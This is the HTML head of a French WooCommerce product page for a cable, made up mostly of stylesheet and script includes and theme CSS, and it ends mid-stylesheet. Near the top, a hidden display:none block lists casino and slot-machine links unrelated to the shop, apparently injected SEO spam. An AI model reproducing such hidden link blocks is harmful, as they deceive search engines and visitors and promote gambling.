<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%2C500%2C700&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/mmenu-light.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='envo-ecommerce-stylesheet-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cjl-info.com/wp-content/themes/envo-ecommerce/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://www.cjl-info.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.cjl-info.com/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4886d27d6e83ba8ada2a325657da4dea","fragment_name":"wc_fragments_4886d27d6e83ba8ada2a325657da4dea","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.cjl-info.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.cjl-info.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cjl-info.com/wp-json/wp/v2/product/330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cjl-info.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://www.cjl-info.com/produit/cable-trefle-120m/" />
<link rel='shortlink' href='https://www.cjl-info.com/?p=330' />
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="PAUkYqQ-a-dMS_Xk1OjMHz8B_UMBtN89WALBS3TKBd4" />
<div style="display:none;">
<h3>Nouveaux machines à sous pour 2026</h3>

<p>	
<ol>
    <li>
        <a href="https://www.cjl-info.com/archives/faire-de-la-roulette-en-ligne/">Faire De La Roulette En Ligne</a>: Gaming Club Casino est l'un des premiers casinos en ligne établis en Australie.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/quel-est-le-paiement-sur-la-roulette-00/">Quel Est Le Paiement Sur La Roulette 00</a> - Winfall de Barcrest a été présenté au monde du jeu le 24 mai 2026.
    </li>
    <li>
        <a href="https://www.cjl-info.com/archives/casino-en-ligne-sans-inscription-et-d%C3%A9p%C3%B4t/">Casino En Ligne Sans Inscription Et D&eacute;p&ocirc;t</a>: Il existe plusieurs marques de machines à sous qui sont populaires en Malaisie.
    </li>
</ol>
</p>

<h3>Pharaons slots gratuits</h3>

<p>
    <dl>
  <dt><a href="https://www.cjl-info.com/archives/machine-de-jeu-de-casino/">Machine De Jeu De Casino</a></dt>
    <dd>Les animations sont fluides et pleines, mais pas exagérées pour un jeu aussi basique, avec un ensemble assez typique d'animations gagnantes qui mettent en évidence ce qui doit être mis en évidence mais ne vont pas au-dessus.</dd>
  <dt><a href="https://www.cjl-info.com/archives/jeux-casino-gratuits-3-rouleaux/">Jeux Casino Gratuits 3 Rouleaux</a></dt>
    <dd>Cela signifie que vos chances de gagner ici tirent à travers le toit.</dd>
    <dd>Vous pouvez également trouver les 3 membres du groupe dans le jeu.</dd>
</dl>
</p>

<h3>Keno votre grille est elle sortie</h3>

<p>
<a href="https://www.cjl-info.com/archives/offre-de-bienvenue-casino-comparatif/">Offre De Bienvenue Casino Comparatif</a></br>
La barre latérale est également l'endroit où vous trouverez les promotions des marques.</br>
<a href="https://www.cjl-info.com/archives/casino-pas-de-bonus-de-d%C3%A9p%C3%B4t-actuellement/">Casino Pas De Bonus De D&eacute;p&ocirc;t Actuellement</a></br>
Le casino propose également un système de sécurité unique et solide, conçu pour protéger ses joueurs.</br>
<a href="https://www.cjl-info.com/archives/jeu-du-blackjack-gratuits/">Jeu Du Blackjack Gratuits</a></br>
</p>



</div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style type="text/css" id="envo-ecommerce-header-css">
            	
                                .site-title a, 
                    .site-title, 
                    .site-description {
                        color: #000000;
                    }
            	
            </style>
            <link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.cjl-info.com/wp-content/uploads/2023/04/cropped-cjl-info-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Theme Name: Envo eCommerce
Theme URI: https://envothemes.com/free-envo-ecommerce/
Author: EnvoThemes
Author URI: https://envothemes.com/
Description: Envo eCommerce is a fast, clean and modern-looking responsive free WooCommerce theme for WordPress. This theme supports popular page builders like Elementor, KingComposer, Beaver Builder, SiteOrigin, Thrive Architect, Divi, Brizy, Visual Composer, etc. The theme is responsive, super fast, SEO friendly, WPML and RTL ready. Documentation: https://envothemes.com/docs/docs/envo-ecommerce/ Theme demo ready to import: https://envothemes.com/envo-ecommerce/
Version: 1.1.1
Tested up to: 5.8
Requires PHP: 5.2.4
License: GNU General Public License v3
License URI: http://www.gnu.org/licenses/gpl.html
Tags: one-column, two-columns, full-width-template, right-sidebar, custom-background, custom-menu, custom-header, editor-style, featured-images, translation-ready, custom-logo, threaded-comments, footer-widgets, rtl-language-support, blog, e-commerce
Text Domain: envo-ecommerce
*/

/* WordPress Core */
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
a img.alignnone {
    margin: 5px 20px 20px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
img.alignnone {
    max-width: 96%;
    height: auto;
    width: auto;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.size-auto,
.size-full,
.size-large,
.size-medium,
.size-thumbnail {
    max-width: 100%;
    height: auto;
}
iframe,
embed {
    max-width: 100%;
}
img {
    max-width: 100%;
    height: auto;
}
.sticky,
.bypostauthor {}
table { 
    width: 100%; 
    border-collapse: collapse; 
}
th { 
    font-weight: bold; 
}
td, th { 
    padding: 6px; 
}
.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}
html {
    -ms-overflow-x: hidden;
    overflow-x: hidden;
    overflow-y: scroll;
}
body {
    font-family: 'Open Sans Condensed', "Helvetica Neue", helvetica, arial, sans-serif;
    padding: 0;
    color: #404040;
    font-weight: 300;
    line-height: 1.6;
    font-size: 18px;
    word-wrap: break-word;
}
a, a:active, a:hover, a:focus {
    text-decoration: none;
    color: #075cfd;
}
h1, h2, h3, h4, h5, h6 {
    word-wrap: break-word;
    font-weight: 700;
    letter-spacing: -.02em;
}
.page-header a {
    border-bottom: 0;
    color: #000;
}
a:active {
    border-bottom: none;
}
.main-container {
    background-color: #fff;
}
.navbar-nav li.fa {
    display: block;
    position: relative;
}
.menu-description {
    font-size: 9px;
    padding: 2px 4px;
    margin: 0 3px;
    line-height: 10px;
    left: calc(100% - 25px);
    background: #FFC107;
    color: #000;
    position: absolute;
    border-radius: 1px;
    line-height: normal;
    top: 5px;
    margin: 0 3px;
    font-weight: 700;
    display: inline-table;
    word-break: keep-all;
    overflow-wrap: unset;
    width: max-content;
    z-index: 9;
}
.menu-description:after {
    position: absolute;
    content: '';
    width: 0;
    height: 0;
    border-left: 0px solid transparent;
    border-right: 5px solid transparent;
    border-top: 5px solid #ffc107;
    left: 3px;
    bottom: -4px;
}
.dropdown-menu .menu-description {
    position: relative;
    display: inline;
    left: 0;
    top: -2px;
    margin: 5px;
}
.dropdown-menu .menu-description:after {
    display: none;
}
@keyframes showup {
    0% {
        opacity: 0;
    }
    100% {
        opacity: 1;
    }
}
@media (min-width: 600px) and (max-width: 782px) {
    .admin-bar #my-menu {
        top: 46px;
    }
}
@media (min-width: 768px) {
    li.menu-item-has-children>a:before {
        font-family: "FontAwesome";
        content: "\f107";
        margin-left: 10px;
        font-size: 15px;
        right: 2px;
        position: absolute;
    }
    li.menu-item-has-children>a.dropdown-item:before {
        right: 6px;
    }
    li li ul.dropdown-menu {
        left: 100%;
        top: 0;
    }
    .navbar-right li li ul.dropdown-menu {
        left: auto;
        right: 100%;
    }
    .navbar-nav > li > a {
        padding-top: 20px;
        padding-bottom: 20px;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
    }
    .open > .dropdown-menu {
        height: auto;
        visibility: visible;
        opacity: 1;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
        visibility: hidden;
    }
    .navbar-nav li:hover > .dropdown-menu{
        visibility:visible;
        border-radius: 0;
        transition: all 0.5s ease-in-out;
        -moz-transition: all 0.5s ease-in-out;
        -webkit-transition: all 0.5s ease-in-out;
        -o-transition: all 0.5s ease-in-out;
        opacity: 1;
    }
    #site-navigation .container{
        padding-left: 0;
        padding-right: 0;
    }
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .active > a:focus,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
        background-color: transparent;
    }
    .menu-container {
        width: 100%;
    }
    .menu-item-has-children li.fa:before {
        top: 6px !important;
    }
    .navbar-center {
        width: 100%;
        text-align: center;
    }
    .navbar-center > li {
        float: none;
        display: inline-block;
    }
    .header-cart.float-cart {
        position: fixed;
        top: 15%;
        right: 6px;
        z-index: 998;
        animation: showup 1s;
        padding-right: 0;
    }
    .header-cart.float-cart a.cart-contents {
        padding: 20px 5px 8px 5px;
        width: 86px;
        height: 86px;
        float: none;
        background: rgba(255, 255, 255, 1);
        position: relative;
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        display: block;
    }
    .header-cart.float-cart a.cart-contents i {
        color: #252424;
    }
    .float-cart .header-cart-block:hover ul.site-header-cart {
        right: 0px;
        top: 55px;
    }
    .float-cart .amount-cart {
        display: block;
        background: transparent;
        margin: 0;
        font-size: 11px;
        line-height: 14px;
        margin-top: 5px;
    }
    .float-cart .amount-cart:before {
        display: none;
    }
    .header-my-account.float-login a {
        position: fixed;
        top: 20%;
        right: 6px;
        z-index: 997;
        animation: showup 1s;
        left: auto;
        margin-top: 60px;
        float: none;
        padding: 8px;
        background: rgba(255, 255, 255, 1);
        text-align: center;
        color: #252424 !important;
        border: 1px solid #ededed;
        border-radius: 5px;
        box-shadow: 0 4px 20px rgba(0,0,0,0.17);
        width: 86px;
        height: 86px;
        line-height: 66px;
    }
    .dropdown-menu {
        display: block;
        opacity: 0;
    }
    .site-branding-logo, .site-branding-text {
        float: left;
        margin-right: 10px;
    }
}
@media (min-width: 600px) {
    .admin-bar #site-navigation.shrink {
        top: 32px;
    }
}

@media (max-width: 767px) {
    .menu-item .menu-description {
        left: inherit;
        top: -3px;
        font-size: 9px;
        padding: 2px 4px;
        margin: 0 3px;
        line-height: 10px;
        background: #FFC107;
        color: #000;
        display: inline;
        border-radius: 1px;
        line-height: normal;
        margin: 0 5px;
        font-weight: 700;
    }
    .menu-item .menu-description:after {
        display: none;
    }
    .heading-row {
        flex-wrap: wrap;
    }
    .site-branding-text, .site-branding-logo {
        text-align: center;
        margin-bottom: 15px;
    }
    div#my-menu {
        z-index: 99999;
        overflow: hidden;
    }
    .mm {
        opacity: 0;
        visibility: hidden;
    }
    .mm.mm--open {
        opacity: 1;
        visibility: visible;
    }
    #my-menu .navbar-nav > li > a {
        display: block;
        max-height: 60px;
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu > li > a {
        padding: 15px 20px;
    }
    #my-menu .dropdown-menu {
        border-radius: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
        opacity: 0;
        visibility: hidden;
    }
    #my-menu .dropdown-menu.mm--open {
        opacity: 1;
        visibility: visible;
    }
    .open-panel {
        width: 32px;
        height: 32px;
        position: absolute;
        top: 10px;
        right: 20px;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .5s ease-in-out;
        -moz-transition: .5s ease-in-out;
        -o-transition: .5s ease-in-out;
        transition: .5s ease-in-out;
        cursor: pointer;
    }
    .brand-absolute {
        position: relative;
        right: 20px;
        padding: 0;
        bottom: -30px;
        font-size: 11px;
        float: right;
        display: inline-block;
        height: auto;
        width: 32px;
        text-align: center;
        line-height: 13px;
        margin-top: 5px
    }
    .mobile-canvas {
        float: left;
    }
    .open-panel span {
        display: block;
        position: absolute;
        height: 3px;
        width: 100%;
        background: #000;
        opacity: 1;
        left: 0;
        -webkit-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -o-transform: rotate(0deg);
        transform: rotate(0deg);
        -webkit-transition: .25s ease-in-out;
        -moz-transition: .25s ease-in-out;
        -o-transition: .25s ease-in-out;
        transition: .25s ease-in-out;
    }
    .open-panel span:nth-child(1) {
        top: 0px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(2) {
        top: 9px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel span:nth-child(3) {
        top: 18px;
        -webkit-transform-origin: left center;
        -moz-transform-origin: left center;
        -o-transform-origin: left center;
        transform-origin: left center;
    }
    .open-panel.open span:nth-child(1) {
        -webkit-transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        transform: rotate(45deg);
        top: -2px;
        left: 3px;
    }
    .open-panel.open span:nth-child(2) {
        width: 0%;
        opacity: 0;
    }
    .open-panel.open span:nth-child(3) {
        -webkit-transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        transform: rotate(-45deg);
        top: 21px;
        left: 3px;
    }
    .mobile-cart .header-cart,
    .mobile-account .header-my-account {
        position: relative;
        float: right;
        display: block;
        top: 0;
        left: auto;
        margin-top: 0;
        padding: 15px 5px;
        margin-right: 0;
        right: 30px;
        line-height: initial;
    }
    .top-bar-section .widget {
        text-align: center !important;
    }
}
.dropdown-menu > li > a {
    border-bottom: 0;
    padding: 5px 20px 5px 10px;
}
#site-navigation {
    min-height: 60px;
}
.navbar-collapse {
    padding-left: 0;
    padding-right: 0;
}
.dropdown-submenu {
    position: relative;
}

.dropdown-submenu>.dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: -6px;
    margin-left: -1px;
    -webkit-border-radius: 0 6px 6px 6px;
    -moz-border-radius: 0 6px 6px;
    border-radius: 0 6px 6px 6px;
}

.dropdown-submenu>a:after {
    display: block;
    content: " ";
    float: right;
    width: 0;
    height: 0;
    border-color: transparent;
    border-style: solid;
    border-width: 5px 0 5px 5px;
    border-left-color: #ccc;
    margin-top: 5px;
    margin-right: -10px;
}

.dropdown-submenu:hover>a:after {
    border-left-color: #fff;
}

.dropdown-submenu.pull-left {
    float: none;
}
.dropdown-submenu.pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
    -webkit-border-radius: 6px 0 6px 6px;
    -moz-border-radius: 6px 0 6px 6px;
    border-radius: 6px 0 6px 6px;
}
.dropdown-menu > .active > a, .dropdown-menu > .active > a:hover, .dropdown-menu > .active > a:focus {
    background-color: #fdb907;
}
.navbar-toggle {
    border: 1px solid #ccc;
}
.navbar-inverse .navbar-toggle .icon-bar {
    background-color: #ccc;
}
.navbar-nav > li > a {
    border-bottom: 0;
    text-transform: uppercase;
    vertical-align: middle;
    display: inline-block;
    max-height: 60px;
}
.nav > li.active > a:after, .current-page-parent:after {
    position: absolute;
    content: '';
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: #fdb907;
}
.top-bar-section {
    background-color: #222;
    color: #fff;
    padding: 5px 0;
    font-size: 14px;
}
.top-bar-section .widget, .top-bar-section p {
    margin-bottom: 0;
}
.top-bar-section .widget:nth-child(3n-1){
    text-align: center;
}
.top-bar-section .widget:nth-child(3n) {
    text-align: right;
}
article {
    clear: both;
    float: left;
    margin-bottom: 10px;
    width: 100%;
}
.archive-page-header h1 {
    margin: 0;
    padding-bottom: 25px;
}
.updated:not(.published) {
    display: none;
}
.space-right {
    margin-right: 10px;
}
.main-content {
    float: left;
    width: 100%;
}
.page-header {
    width: 100%;
    margin: 20px 0;
    text-align: center;
}
.page h1.single-title {
    margin-bottom: 15px;
}
h1.single-title {
    margin: 0;
}
.single-head {
    clear: both;
    margin-bottom: 10px;
}
.single-entry-summary, .entry-footer {
    margin-top: 15px;
    width: 100%;
    clear: both;
}
.single-content.row {
    margin-bottom: 60px;
}
.tagcloud a {
    font-size: 15px !important;
    padding: 0px 6px;
    border: 1px solid;
    display: inline-block;
    margin-bottom: 5px;
}
input, textarea {
    background-color: #fff;
    padding: 8px;
    color: #464a4c;
    border-radius: 0;
}
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea {
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    border: 1px solid #bbb;
    -webkit-border-radius: 3px;
    border-radius: 3px;
    display: block;
    width: 100%;
}
.radio, .checkbox {
    display: inline-block;
}
.radio input[type="radio"], .radio-inline input[type="radio"], .checkbox input[type="checkbox"], .checkbox-inline input[type="checkbox"] {
    position: relative;
    margin-left: 0;
}
select {
    max-width: 100%;
    padding: 5px;
    color: #000;
}
#respond .comment-form-url,
#respond input {
    width: 100%;
    float: left;
}
#respond input[type="radio"],
#respond input[type="checkbox"] {
    width: auto;
    float: left;
    margin-right: 10px;
}
#respond .comment-form-author,
#respond .comment-form-email {
    width: 50%;
    float: left;
}
#respond .comment-form-author {
    padding-right: 5%;
}
#sidebar {
    display: inline-block;
    max-width: 100%;
}
.page-area {
    padding-top: 15px;
}
.widget {
    word-wrap: break-word;
    -webkit-hyphens: auto;
    -moz-hyphens: auto;
    hyphens: auto;
    margin-bottom: 20px;
    position: relative;
}
.homepage-area .widget {
    margin: 0;
    padding: 0;
}
.widget ul {
    padding-left: 0;
    list-style-type: none;
}
.widget li > ul {
    padding-left: 15px;
}
.widget ul li {
    margin: 4px 0px 0px;
    padding: 0px 0px 4px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.08);
}
.widget ul li:last-child {
    border-bottom: none;
}
.widget-title {
    font-size: 18px;
    position: relative;
    width: 100%;
    clear: both;
    margin-top: 10px;
    margin-bottom: 10px;
    text-transform: uppercase;
    display: block;
    text-align: center;
}
title:before, .widget-title:after {
    content: "";
    position: absolute;
    top: 50%;
    height: 1px;
    background-color: #e2e2e2;
    left: 0;
    right: 0;
}
.widget-title h3 {
    font-size: 18px;
    position: relative;
    color: #404040;
    padding: 10px 20px;
    margin: 0;
    line-height: 18px;
    display: inline-block;
    background-color: #fff;
    z-index: 1;
    font-weight: 300;
    border: 1px solid;
    border-color: transparent;
    -webkit-transition: border-color 0.7s ease;
    transition: border-color 0.7s ease;
}
.widget:hover .widget-title h3 {
    border-color: #e2e2e2;
}
h1.site-title, .site-title {
    margin: 0;
    padding: 0;
    font-size: 28px;
    line-height: 32px;
    word-wrap: break-word;
    font-weight: 700;
    color: #000;
    letter-spacing: -.02em;
}
.site-description {
    font-size: 15px;
    line-height: 22px;
    margin: 0;
    position: relative;
    display: inline-block;
}
.site-branding-logo a {
    border: none;
    z-index: 99;
    position: relative;
}
.site-branding-logo img {
    width: auto;
}
.site-branding-text {
    z-index: 99;
    position: relative;
}
.site-heading {
    padding-left: 15px;
    padding-right: 15px;
}
.site-heading-sidebar p {
    margin-bottom: 0;
}
.site-heading-sidebar .widget {
    margin-bottom: 8px;
    font-size: 80%;
}
.navbar {
    margin-bottom: 0;
}
.main-menu {
    position: relative;
}

#site-navigation.shrink {
    min-height: 50px;
    position: fixed;
    width: 100%;
    z-index: 999;
    top: 0;
    background-color: #ffffff;
    -webkit-box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    box-shadow: 0 10px 20px -12px rgba(0, 0, 0, 0.42), 0 3px 20px 0 rgba(0, 0, 0, 0.12), 0 8px 10px -5px rgba(0, 0, 0, 0.2);
    border: none;
}
#site-navigation {
    background-color: #ffffff;
    border-top: 1px solid #e2e2e2; 
    border-bottom: 1px solid #e2e2e2;
    border-left: none;
    border-right: none;
}
#site-navigation, nav a {
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    color: #000;
    border-radius: 0;
}
#site-navigation .container {
    position: relative;
}
.featured-thumbnail {
    width: 100%;
    position: relative;
}
.featured-thumbnail img {
    width: 100%;
    text-align: center;
}
.single-page-header {
    color: #fff;
    font-size: 44px;
    font-weight: 700;
}
nav.navigation.pagination {
    text-align: center;
    width: 100%;
    clear: both;
    margin: 20px 0;
}
nav.navigation.pagination .nav-links a, nav.navigation.pagination .current {
    padding: 5px 10px;
    border: none;
    border-radius: 0;
    position: relative;
    z-index: 1;
    border: 1px solid #b5b5b5;
}

nav.navigation.pagination .current {
    color: #fff;
    background-color: transparent;
}

#content-footer-section {
    background-color: #1e1e1e;
    color: #ffffff;
    padding: 15px;
    clear: both;
}
#content-footer-section .news-item h2 a {
    color: #fff;
    font-weight: 300;
}
#content-footer-section .widget-title h3 {
    background-color: #1e1e1e;
    color: #fff;
}
#content-footer-section .posted-date, 
#content-footer-section .comments-meta, 
#content-footer-section .comments-meta a {
    position: relative;
    color: #cacaca;
    font-size: 14px;
    font-weight: 300;
    font-style: italic;
}
.footer-credits {
    background-color: #1e1e1e;
    clear: both;
}
.footer-credits-text {
    padding: 20px 0;
    color: #fff;
}
.site-header {
    padding: 30px 0;
    background-color: #fff;
}

.taxonomy-description {
    margin-bottom: 20px;
}
.single-footer.row {
    clear: both;
}
/* Search styling */
.header-search-form {
    position: relative;
    display: inline-block;
    width: 100%;
    border: 1px solid;
    border-radius: 3px;
    border-color: #d9d9d9;
    height: 42px;
    background-color: #fff;
}
select.header-search-select {
    width: 35%;
    display: inline-block;
    border: none;
    float: left;
    border-right: 1px solid;
    border-radius: 0;
    border-color: #d9d9d9;
    height: 40px;
    background-color: #fff;
}
input.header-search-input {
    width: 65%;
    display: inline-block;
    border: none;
    float: left;
    height: 40px;
    border-radius: 0;
    right: 0px;
    position: relative;
}
button.header-search-button {
    border: none;
    color: inherit;
    position: absolute;
    right: 0;
